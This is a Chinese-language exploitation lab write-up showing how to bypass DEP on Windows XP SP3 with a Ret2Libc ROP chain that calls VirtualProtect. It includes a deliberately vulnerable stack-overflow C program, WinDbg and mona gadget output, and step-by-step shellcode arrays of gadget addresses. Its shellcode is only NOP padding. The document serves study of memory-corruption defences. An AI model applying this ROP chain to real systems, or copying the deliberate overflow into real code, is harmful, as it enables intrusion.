
成功绕过DEP执行shellcode!
Ret2Libc利用VirtualProtect绕过DEP
微软提供了VirtualProtect函数(kernel32.dll),可以用来修改内存属性,包括设置可执行属性,通过在栈帧中布置好合适的参数,并让程序转入函数执行,即可修改shellcode内存属性
函数声明:
BOOL VirtualProtect(
  [in]  LPVOID lpAddress,		// 地址
  [in]  SIZE_T dwSize,			// 大小
  [in]  DWORD  flNewProtect,	// 保护属性,可执行是0x40
  [out] PDWORD lpflOldProtect	// 保存旧的保护属性,需要一个可写的地址即可
);
用windbg查看VirtualProtect:
0:000> uf VirtualProtect
kernel32!VirtualProtect:
7c801ad4 8bff            mov     edi,edi
7c801ad6 55              push    ebp
7c801ad7 8bec            mov     ebp,esp
7c801ad9 ff7514          push    dword ptr [ebp+14h]	;旧的属性
7c801adc ff7510          push    dword ptr [ebp+10h]	;修改属性
7c801adf ff750c          push    dword ptr [ebp+0Ch]	;修改大小
7c801ae2 ff7508          push    dword ptr [ebp+8]		;修改地址
7c801ae5 6aff            push    0FFFFFFFFh		;当前进程
7c801ae7 e875ffffff      call    kernel32!VirtualProtectEx (7c801a61)
7c801aec 5d              pop     ebp
7c801aed c21000          ret     10h
我们在堆栈里设置好参数之后,只需要跳转到:0x7c801ad9 进行调用,即可改变内存属性
实验环境:Windows XP SP3 + VS2008 + Release版本编译 + 禁用优化 + 关闭 GS
实验代码:
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <windows.h>

char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90";

void test()
{
	char tt[176];
	memcpy(tt,shellcode,176);
}
int main()
{
	HINSTANCE hInst = LoadLibraryA("shell32.dll");
	char temp[200];
	test();
    return 0;
}
和上一例一样,是经典的栈溢出,目标是通过构造shellcode使得突破DEP保护执行shellcode
思路是通过Ret2Libc技术利用VirtualProtect将shellcode内存设置为可执行,【待补充】
首先输入合法大小的shellcode,查看栈:
0012FDF0           000000B0
0012FDF4           90909090
...
0012FEA0           90909090
0012FEA4           0012FF7C
0012FEA8           0040104C      返回到 dep02.main+1C 自 dep02.void __cdecl test(void)
0012FEAC           0012FEDC
开始地址:0012FDF4,结束地址:0012FEA0
EBP:0012FEA4,返回地址:0012FEA8
要劫持返回地址,需要再填充4个字节,然后填充跳转的地址
首先要修复ebp:
54 		push esp
5D 		pop ebp
C2 0400 ret 4
mona搜索结果:
Log data, item 10
 Address=7D72E0E5
 Message=  0x7d72e0e5 : "\x54\x5d\xc2\x04" |  {PAGE_EXECUTE_READ} [shell32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\shell32.dll)
向shellcode后面新增:
		"\x90\x90\x90\x90" // original ebp
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
编译,x86dbg调试:

注意:这里eax是值是局部变量首地址,也就是shellcode数组首地址
返回地址成功修改成修复ebp的位置:

接下来ret 4会返回之后给esp+4,[esp+4]也就是[ebp+8]的位置,接下来需要在不修改ebp的前提下,往ebp+8的位置后面写入VirtualProtect函数的调用参数,然后跳转过去调用函数
我们现在需要想个办法给参数的第一个位置填写一个在栈里面的地址,以便函数修改栈的执行属性
有一个办法是让esp往下走4个字节,然后push esp,就可以在合适的位置放入可控的地址了
单纯让esp往下走4个字节:ret指令足矣
C3 ret
mona搜索结果:
Log data, item 24
 Address=7C80165E
 Message=  0x7c80165e : "\xc3" |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
然后push esp保存栈中地址,jmp eax保证程序控制权还在自己手中
54 		push esp
FFE0 	jmp eax
mona搜索结果
Log data, item 3
 Address=77EBC6C6
 Message=  0x77ebc6c6 : "\x54\xff\xe0" |  {PAGE_EXECUTE_READ} [RPCRT4.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\RPCRT4.dll)
构造shellcode:
		"\x90\x90\x90\x90" // original ebp
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x5e\x16\x80\x7c" // 7C80165E ret
		"\x90\x90\x90\x90"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
编译,x86dbg调试执行:

这里成功填入第一个参数,剩下两个参数是固定内容(0xff,0x40),然后最后一个参数是任意可写地址,接下来需要把[ebp+14]处地址也改一下
现在控制权在jmp eax这里,eax是栈中地址,现在还不能执行栈中地址,需要提前把eax的值进行修改,改成一个调用的地址
现在需要修改esp+12个字节后的位置,需要调整esp,可以用pop pop pop ret来实现
5E pop esi
5B pop ebx
5F pop edi
C3 ret
mona搜索结果:
Log data, item 6
 Address=7855BF2C
 Message=  0x7855bf2c : "\x5e\x5b\x5f\xc3" |  {PAGE_EXECUTE_READ} [MSVCR90.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v9.00.30729.4148 (C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_1fc8b3b9a1e18e3b_9.0.30729.4148_x-ww_d495ac4e\MSVCR90.dll)
把刚刚那个pop pop pop ret 的地址放在栈里,然后用pop eax来获取地址到eax,以便后续jmp eax使用,然后通过ret返回到前面构造的执行流程里
58 pop eax
c3 ret
mona搜索结果:
Log data, item 24
 Address=77F4C73F
 Message=  0x77f4c73f : "\x58\xc3" |  {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
构造shellcode:
		"\x90\x90\x90\x90" // original ebp
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x2C\xBF\x55\x78" // 7855BF2C pop pop pop ret
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x5e\x16\x80\x7c" // 7C80165E ret
		"\x90\x90\x90\x90"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
        "\xff\x00\x00\x00"
		"\x40\x00\x00\x00"
编译,x86dbg调试:

参数填充了3个了,然后也成功的让esp指向第四个参数的位置了,这里需要填充 一个可写地址
走完ret会让esp再次+4,所以这里需要一个push esp,就再用一遍刚刚的push esp jmp eax吧
因为eax还是pop pop pop ret的功能,所以还需要填充8字节的nop,然后填写下一个返回地址,因为参数准备好了,就直接进入VirtualProtect中执行吧
构造shellcode:
		"\x90\x90\x90\x90" // original ebp
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x2C\xBF\x55\x78" // 7855BF2C pop pop pop ret
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x5e\x16\x80\x7c" // 7C80165E ret
		"\x90\x90\x90\x90"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\xff\x00\x00\x00"
		"\x40\x00\x00\x00"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\xd9\x1a\x80\x7c" // 7c801ad9 VirtualProtect Address
编译,x86dbg调试运行:
